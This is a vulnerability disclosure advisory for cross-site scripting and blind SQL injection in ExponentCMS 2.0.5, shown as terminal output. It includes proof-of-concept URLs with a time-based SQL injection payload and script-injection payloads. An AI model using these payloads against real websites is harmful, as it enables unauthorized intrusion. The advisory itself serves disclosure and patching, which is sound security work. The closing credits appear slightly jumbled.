 (kali㉿kali)-[~]
$ cat 18773.txt
Information
--------------------
Name :  XSS and Blind SQL Injection Vulnerabilities in ExponentCMS
Software :  ExponentCMS 2.0.5 and possibly below.
Vendor Homepage :  http://www.exponentcms.org
Vulnerability Type :  Cross-Site Scripting and SQL Injection
Severity :  Critical
Researcher :  Onur Yılmaz
Advisory Reference :  NS-12-006

Description
--------------------
Exponent is a website content management system (or CMS) that allows
site owners to easily create and manage dynamic websites without
necessarily directly coding web pages, or managing site navigation.

Details
--------------------
Exponent CMS is affected by XSS and SQL Injection vulnerabilities in
version 2.0.5.

Example PoC urls are as follows :
http://example.com/index.php?section=(SELECT%201%20FROM%20(SELECT%20SLEEP(25))A)
http://example.com/index.php?action=showall_by_tags&tag=%27%22--%3E%3C/style%3E%3C/script%3E%3Cscript%3Ealert(1337)
%3C/script%3E&controller=news&src=
 () random4e5433b85bb1f
http://example.com/index.php?controller=expTag&action=show&title=changes&src=%27%22--%3E%3C/style%3E%3C/script%3E%3
Cscript%3Ealert(1337)%3C/script%3E

You can read the full article about Cross-Site Scripting and SQL
Injection vulnerabilities from here :
http://www.mavitunasecurity.com/crosssite-scripting-xss/
http://www.mavitunasecurity.com/sql-injection/

Solution
--------------------
The vendor fixed this vulnerability in the new version. Please see the
references.

Advisory Timeline
--------------------
12/03/2012 - First contact: Sent the vulnerability details
20/03/2012 - Vulnerability Fixed in latest version
25/04/2012 - Vulnerability Released

Credits
--------------------
Powered by ExponentC
It has been discovered on testing of Netsparker, Web Application